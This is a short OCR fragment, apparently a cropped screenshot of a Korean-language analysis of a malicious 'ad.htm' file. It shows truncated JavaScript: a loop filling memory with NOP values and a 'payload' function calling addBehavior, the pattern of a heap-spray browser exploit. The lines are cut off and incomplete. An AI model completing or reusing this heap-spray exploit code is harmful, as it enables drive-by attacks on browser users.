
우선 접근한 3개의 
for(i=0;i<270;i++
{
memory[i] = nops
}
function payload(
{
var body = docum
body.addBehavior
document.append
위 내용은 ad.htm 파일